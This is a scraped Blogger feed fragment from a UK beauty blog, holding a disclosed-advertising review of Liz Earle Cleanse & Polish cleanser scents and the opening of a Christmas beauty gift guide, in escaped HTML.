Cleanse \u0026amp; Polish Hot Cloth Cleanser has grown from the original scent to include countless limited-edition versions and new scents. While I used the original version for years I've always loved buying a limited edition pump or tube as it makes using this cream cleanser even nicer. Discover the full scent range along with my thoughts below!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKPuoO7po0QHmVJCW0cR5Mnrv1iVIyQJ0hA43NkdzR8Z--bt96gl-0RpDLMKGg2Wv_EqczSXhvZy3UJkqihfD-yQ8A0pY3Kk5vtRjoGZ7HMZR8BqpRpKE3HW8AbGOsKUlDfNJVgLWZxeRFa568VnpqMMNzAyLeQBPfQkPVeiMEKVDP44l8E2OgZcam=s1201\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1201\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKPuoO7po0QHmVJCW0cR5Mnrv1iVIyQJ0hA43NkdzR8Z--bt96gl-0RpDLMKGg2Wv_EqczSXhvZy3UJkqihfD-yQ8A0pY3Kk5vtRjoGZ7HMZR8BqpRpKE3HW8AbGOsKUlDfNJVgLWZxeRFa568VnpqMMNzAyLeQBPfQkPVeiMEKVDP44l8E2OgZcam=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb\u003EThe Original\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe main noticeable scent in the Original Cleanse \u0026amp; Polish Cleanser is eucalyptus which is strong, energising and zingy. For me, this has a fresh menthol scent that leaves the face feeling fresh and awake. This is really nice if you love your skin to feel extra clean and fresh. A good staple to use both morning and night for this reason.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhRDQvAD_A-Ol7spk6LM9wcoXmYD70TTQNiajmO89n29vrcLdvKskHJ2Nu2MTnXZzBqlb7UscADosJV-CO6Ixj3ni6LYcbWRzv2y7ZGlH3esk8-yfo326VgOWp32tZJT8UwM0o3DJr4R88jaxBzaK_8SVeSSvVepAumO0-GNGzeG-nlCfNExeP2GkoR=s1201\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1201\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhRDQvAD_A-Ol7spk6LM9wcoXmYD70TTQNiajmO89n29vrcLdvKskHJ2Nu2MTnXZzBqlb7UscADosJV-CO6Ixj3ni6LYcbWRzv2y7ZGlH3esk8-yfo326VgOWp32tZJT8UwM0o3DJr4R88jaxBzaK_8SVeSSvVepAumO0-GNGzeG-nlCfNExeP2GkoR=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb\u003EBergamot \u0026amp; Juniper\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf you are looking for a fresh Spring type scent from your cleanser then look no further than this. I instantly get the smell of bergamot with this which is light, fresh and grassy. Simply really uplifting and pleasant.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhZs9fuXW9IRqx5FrlTiQlNpShuW2GXIM6pfj8A1C6Jt3z8X8VlIoUWiAtax2MSKEiHan8Hi6FUedN17E1vpBMbCyuuTzlmCBmJKxbP1RIeOkDqqE1Ez6kUIY2RwfuB1NyCFJV7veqjDlCzKtFkWRfDejLptQe11UPrJaGJLkp4rB7jMlYIgqutotgd=s1201\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1201\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhZs9fuXW9IRqx5FrlTiQlNpShuW2GXIM6pfj8A1C6Jt3z8X8VlIoUWiAtax2MSKEiHan8Hi6FUedN17E1vpBMbCyuuTzlmCBmJKxbP1RIeOkDqqE1Ez6kUIY2RwfuB1NyCFJV7veqjDlCzKtFkWRfDejLptQe11UPrJaGJLkp4rB7jMlYIgqutotgd=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb\u003ERose \u0026amp; Lavender: Relaxing Edition\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIt's not often you come across a lavender-scented cleanser, which is a shame as lavender not only is a lovely ingredient in skincare but smells wonderfully relaxing when used in the evening. So as you can expect this smells soothing and relaxing. The rose in this is subtle but it brings down the natural lavender aroma to make it calming and while it’s still a powerful scent it feels perfect for an evening routine. A truly lovely scent.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjKrqFE26ERJlLOCh6CJkXllQdYrECcKilax7XStkCnrBDMDdqV12jHkogAL8J72lC5FJP33vyQpSgtoTCdpgviYwBh86NAVhN6t9gBi2uyGCJvZ67BJp46IAHxMiS8p6G7xSc4PM6uRuwwWwqBGPi8GRliHxOO0Y8H64r3aeUel5QsW8OhLZbCEaKL=s1201\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1201\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjKrqFE26ERJlLOCh6CJkXllQdYrECcKilax7XStkCnrBDMDdqV12jHkogAL8J72lC5FJP33vyQpSgtoTCdpgviYwBh86NAVhN6t9gBi2uyGCJvZ67BJp46IAHxMiS8p6G7xSc4PM6uRuwwWwqBGPi8GRliHxOO0Y8H64r3aeUel5QsW8OhLZbCEaKL=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb\u003EPatchouli \u0026amp; Vetiver\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf you are looking for a fresh but natural scent then this is the one for you. I’ll be honest, I’m not sure what patchouli smells like but can say this has a fresh cut meadow type aroma. Think freshly cut grass and wild meadow flowers. In fact, this aroma transported me back to a few coastal summer holidays. Again, another cleanser that's perfect for spring and into summer. One to use in the morning to feel awake and fresh.\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjQTu_FqfTV_Q1eHYhK4vbR3Ugm_LOG6jXuwRdBNH5LsyWg8zI0qONqLZGqViezR5D2b8vqK4Paupj549oLFTfQ_9dRhc1D07Uao3bh5oe0oksOqx_5rRYlmsD6on3ArK2J9CfSyLjFRf6PwWMWZyF59blwPn8Gd6WE7hJnBqFChjRhv_c1JlJjkn4v=s1201\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1201\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjQTu_FqfTV_Q1eHYhK4vbR3Ugm_LOG6jXuwRdBNH5LsyWg8zI0qONqLZGqViezR5D2b8vqK4Paupj549oLFTfQ_9dRhc1D07Uao3bh5oe0oksOqx_5rRYlmsD6on3ArK2J9CfSyLjFRf6PwWMWZyF59blwPn8Gd6WE7hJnBqFChjRhv_c1JlJjkn4v=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb\u003EBourbon Vanilla \u0026amp; Clove Bud\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EI had a feeling I would love this scent just by the sound of bourbon vanilla. If I’m being totally honest this is what a lot of women would want a male fragrance to smell like. It’s rich, addictive and sexy without being overpowering. The clove bud combined with the smokey warm vanilla scent is simply perfect. This easily could be a unisex product that you share with your spouse\/partner. I’m in love! If Liz Earle created a body care range in this scent I would be the first to buy it. Just dreamy!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhRHEuXSZ3_wAFLPh_5-bB7XMkG25PZ8pMeXx5zAxxHT4l050qncM-ApJRXp1Mu7MzSPN8rtIIbItBzhrEDWt2HJWVV67rZI_ddtwVsyplpExrgutSPT8edUfBBvUEFW1gIMNd8JwWtKsZKpFF9XUC1xdLW_Eoy8qI8cw4qeFTF-fOvUSWkt8wV7mft=s1201\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1201\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhRHEuXSZ3_wAFLPh_5-bB7XMkG25PZ8pMeXx5zAxxHT4l050qncM-ApJRXp1Mu7MzSPN8rtIIbItBzhrEDWt2HJWVV67rZI_ddtwVsyplpExrgutSPT8edUfBBvUEFW1gIMNd8JwWtKsZKpFF9XUC1xdLW_Eoy8qI8cw4qeFTF-fOvUSWkt8wV7mft=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb\u003EGrapefruit \u0026amp; Patchouli\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis is a similar scent to Patchouli \u0026amp; Vetiver, with a slight zing from the grapefruit. Again a very fresh, uplifting scent that instantly takes me to spring. The grapefruit and patchouli together almost brings me back to the original scent with eucalyptus, but a toned-down fresher version. While this isn’t my favourite it’s still a lovely fresh scent.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjAAIpTJxDjbzsfskSCriEiYJ5r4ed4fgVRF8uh_qxUzU4atzZnD-YqN3ApMVYM4tI4mAN-fQFxMiwaWilQp9ekITXluQjmCLmJ3EPLLlwcQSHCQibgM4_OnfRycFS0M-dEu0fvAXvPZIRjopoo3pdcGrLAjv3IerkYS5bQcr3xx2p2xX_upJzvTabx=s1220\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1220\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjAAIpTJxDjbzsfskSCriEiYJ5r4ed4fgVRF8uh_qxUzU4atzZnD-YqN3ApMVYM4tI4mAN-fQFxMiwaWilQp9ekITXluQjmCLmJ3EPLLlwcQSHCQibgM4_OnfRycFS0M-dEu0fvAXvPZIRjopoo3pdcGrLAjv3IerkYS5bQcr3xx2p2xX_upJzvTabx=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb\u003ENatural Neroli\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EOut of all the scents in the Cleanse \u0026amp; Polish range, I think this one surprised me the most as it’s such a unique scent that has a luxurious fragrance-like quality to it. Natural Neroli has bitter orange and green notes for me, that gives strong Mediterranean vibes. While subtle there is a sharpness to it with the citrus note which I really love. Again, this is a scent I could see translating well into a body cream or fragrance as it’s just so fresh and addictive to smell. This is without a doubt the cleanser I’d pick up most in summer, both evening and night.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf you love the sound of any of these scents, remember there's currently \u003Ca href=\"https:\/\/apprl.com\/al\/7L18\/\" rel=\"nofollow\" target=\"_blank\"\u003E25% off Cleanse \u0026amp; Polish range\u003C\/a\u003E\u0026nbsp;until midnight on the 23rd December. Following this, you can find 20% off in the \u003Ca href=\"https:\/\/apprl.com\/al\/7L18\/\" rel=\"nofollow\" target=\"_blank\"\u003ELiz Earle Winter sale\u003C\/a\u003E until 5th January - all with free delivery!\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EFee xo.\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/2443690392842572476\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2021\/12\/liz-earle-cleanse-and-polish-cleanser-scents.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2443690392842572476"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2443690392842572476"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2021\/12\/liz-earle-cleanse-and-polish-cleanser-scents.html","title":"AD Discovering The Scents: Liz Earle Cleanse \u0026 Polish Hot Cloth Cleanser (plus 25% discount) "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjmvQyySfbl4YEg5EB_BQ24o4DqxjPnHMtQrCfn2Fo0hZs4SW_r1mlTcjyQc2K7NWgqv_WRe6DJBRxwfpEHB-hnVBXmcC1iJnCdcAgWC2cykLb6TkoTHkoGe8DqQTYT33WeSdukCg_Y0kmxW05Ao1lwYuZVCZyLWya3GzaQcALhH3AOzUzw4VQlt797=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-764312542732993962"},"published":{"$t":"2021-12-21T16:30:00.000+00:00"},"updated":{"$t":"2021-12-21T16:30:33.783+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty gifts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"christmas beauty gifts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas gift ideas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skincare gifts"}],"title":{"type":"text","$t":"My Favourite Beauty Gifts To Give (And Receive) At Christmas "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjRqzf1rDKPCoYUcbjmRgooJkoR-Ox5fVoroK4JnKWbvXneaedfuYwds4ASwJRvrR0ZAj4jte_3eGy6zPeZwXNgJmjF13KSDRLx-_U28nqHRIww03iLKaO1pGb88eUVDjaPTavC4SRQOMawUJUI2JsOJOrSFE45wm3P8SDpbTh9wpwFrSXp2rvS63yT=s1201\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1201\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjRqzf1rDKPCoYUcbjmRgooJkoR-Ox5fVoroK4JnKWbvXneaedfuYwds4ASwJRvrR0ZAj4jte_3eGy6zPeZwXNgJmjF13KSDRLx-_U28nqHRIww03iLKaO1pGb88eUVDjaPTavC4SRQOMawUJUI2JsOJOrSFE45wm3P8SDpbTh9wpwFrSXp2rvS63yT=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003EThis post contains gifted items and affiliate links\u0026nbsp;\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EHopefully, as you are seeing this post you are well underway with your Christmas shopping. I'm currently 60% done with mine, although I'm aware \u0026nbsp;'Christmas week' is now upon us and I know that familiar rise in panic to not only finish everything off but to all get all the last bits of shopping done and dusted - not stressful in the least, right?\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESo in light of this, I thought I'd proactively write a rare Christmas beauty gift type post! I use to go all out with my Christmas guides but after 8 years or so of writing them, they started to feel a bit samey and less authentic than I would have liked. Instead, I feel a more realistic approach would be to share a few gifts I've already purchased for my nearest and dearest, along with a few gifts I've received over the years that still stand out to me.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBehold a more authentic mini Christmas gift guide... I hope you find a few gems, if not to only bookmark in anticipation of the Boxing Day sales.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiz0rYF88BkSdw3vi7fWxQO2cqbW12qBH9gz1IqVFuI79j-4p3BoltJ_bFSJ2DTJxhcPEUGWeAJa_rnyLO1MuQlq32pNPW0cb0eSny9NLklekzX_Qr5ah1rZrPahkvKXx-g2aqREZimvrQI2If1gJxw1aYjchFP61dMWSYZJzLJQ2kgPnoMgaR5gaXH=s1201\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1201\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiz0rYF88BkSdw3vi7fWxQO2cqbW12qBH9gz1IqVFuI79j-4p3BoltJ_bFSJ2DTJxhcPEUGWeAJa_rnyLO1MuQlq32pNPW0cb0eSny9NLklekzX_Qr5ah1rZrPahkvKXx-g2aqREZimvrQI2If1gJxw1aYjchFP61dMWSYZJzLJQ2kgPnoMgaR5gaXH=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EEyeshadow Palettes\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EOkay, I may be starting off on a strange note here, but hear me out. Outside of the beauty world on the internet, I find generally people aren't really 'that' into makeup. A lot of people wear it for work, which means it's generally rushed and the same every day and come the weekend it's generally worn only on nights out. I think if we were to delve into the nations makeup bags we would find a lot of 5-year-old unsharpened eyeliner pencils, concealers that have seen better days and generally a single lone eyeshadow quad.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis is why I personally don't impose large and expensive makeup sets on anyone anymore unless I know they really love makeup! Instead, I find that one makeup product can be much more appreciated and has a higher chance of being used. For me, this is an eyeshadow palette, often paired with an inexpensive eye brush set (Real Techniques or none branded ones from Amazon or eBay).\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFor a lot of people, a small highstreet eyeshadow quad seems to do them just fine or one picked up from Revolution is the new go-to. So I like to pick up something a bit more luxurious or bigger, generally with a good mix of neutral tones that works for all occasions.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg_QiLbDFDYzmkyATDbwLTwOeEJc6j7M88gindaCotDIlt7pPOsGaebJnVYgMCjJ18WpnUUHlEyZSXb0PT5CS81bf9LxgD2xM41kJMWQkCQL_R3LcMm3C-HDP158-LfQLHs1VNwG5CKPuP2xpRkJLCP9_8H0LagcrHLy-Ommu48s83kiExOM8ksBkGu=s1201\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1201\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg_QiLbDFDYzmkyATDbwLTwOeEJc6j7M88gindaCotDIlt7pPOsGaebJnVYgMCjJ18WpnUUHlEyZSXb0PT5CS81bf9LxgD2xM41kJMWQkCQL_R3LcMm3C-HDP158-LfQLHs1VNwG5CKPuP2xpRkJLCP9_8H0LagcrHLy-Ommu48s83kiExOM8ksBkGu=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EIn the past 12 months, one of my own favourite palettes that I actually received as a present has been the \u003C\/span\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.cultbeauty.co.uk\/too-faced-born-this-way-the-natural-nudes-skin-centric-eyeshadow-palette\/12434737.html?autocomplete=productsuggestion\" rel=\"nofollow\" target=\"_blank\"\u003EToo Faced Born The Natural Nudes Eyeshadow Palette\u003C\/a\u003E\u003C\/b\u003E which consists of 18 stunning matte and shimmer shades. This is a pretty fool-proof eyeshadow palette to buy as a gift I think as a lot of the shades are very wearable even for someone that only likes to apply 1 or 2 shades to their eyes. The palette is also laid out in a way that there's a corresponding shimmer for every matte eyeshadow which I think makes it more appealing to use.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EHowever, if you are buying for someone that loves makeup and you want to get them something that they will literally 'ooo' over when they open it, I don't think you can go wrong with Huda Beauty eyeshadow palettes. There's endless choice, I should know I own quite a few, and both the palettes themselves and the eyeshadows are aesthetically pleasing to look at. My latest palette is the \u003Cb\u003E\u003Ca href=\"https:\/\/www.asos.com\/huda-beauty\/huda-beauty-mercury-retrograde-eyeshadow-palette\/prd\/24320429\" rel=\"nofollow\" target=\"_blank\"\u003EHuda Beauty Mercury Retrograde Eyeshadow Palette\u003C\/a\u003E\u003C\/b\u003E which really is simply stunning to look at! The full-on shimmer\/glitters are without a doubt more suited to someone that loves eye makeup but there's a good mix of neutral tones in there as well. If I didn't already own this I know it would be on my Christmas wish list as something like this really can only be received at Christmas as it's a true makeup treat!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgo93zQ-ZAGxaPtzFlG-yURz6bFd9uh0VN03Nf0GMZuu6w1YiJ9lsMB5B0evwmECcawluaOEI_XigLw9R97GB-tZZ7pMkIBbrY6cub0_t2vyi_Y0BQHkevH4O7vuzhoCQlyi1gE7uZDe8lWwG-2WdqguuNUnuhtyp1A2Q1i4eL_d-AA75Ix9Um04Mt5=s1201\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1201\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgo93zQ-ZAGxaPtzFlG-yURz6bFd9uh0VN03Nf0GMZuu6w1YiJ9lsMB5B0evwmECcawluaOEI_XigLw9R97GB-tZZ7pMkIBbrY6cub0_t2vyi_Y0BQHkevH4O7vuzhoCQlyi1gE7uZDe8lWwG-2WdqguuNUnuhtyp1A2Q1i4eL_d-AA75Ix9Um04Mt5=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ESkincare Sets (with a little research beforehand!)\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EI also think skincare gifts, especially in the form of gift sets are nice to give. Well as long as you are aware of the person's skin type, along with any sensitivities they may have and you are realistic in what they already enjoy using; I know my 65-year-old mum is never going to be convinced to use an AHA liquid exfoliant over a physical scrub... thankfully she ditched the St Ives face scouring scrub a few decades ago!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFor this I like to go practical but pretty - this is my motto. Skincare brands that spring to mind are No7, Origins, Liz Earle, Elemis and while I'm not a huge fan, Clinique, simply because it is known and loved. Unless your gift recipient is well versed in the world of skincare I wouldn't go all out with brands such as Sunday Riley or Emma Hardie, as while they are amazing they won't be aware of such brands thus making the gift a bit lost of them... it's not about the cost but you won't want them wondering if it's a new skincare brand in Superdrug.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis Christmas I headed online to Origins for a few gifts as I have picked up a few gift sets from the brand for myself over the years (it generally works out more affordable than buying a simple product) and always loved everything I have tried from them. I find the attention to detail with the packaging and scents are really nice - I don't know anyone that doesn't love the fresh orange juice scent of the GinZing range. This year I have picked up the \u003Ca href=\"https:\/\/www.origins.co.uk\/product\/16832\/97491\/skincare\/see-all-skincare\/merry-marvels\/origins-skincare-bestsellers#\/sku\/144568\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003EMerry Marvels gift set\u003C\/b\u003E\u003C\/a\u003E which contains an impressive seven products worth £90 for only £32. The size of the set is much larger than I expected which I think is always nice at Christmas, to give a larger sized wrapped present and it really does feel good value for money as it contains everything for a full skincare routine, give or take. It also contains bestselling Origins Ginzing Moisturiser and Super Spot Remover, both products I've raved about over the years and combined would cost more than the gift set.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 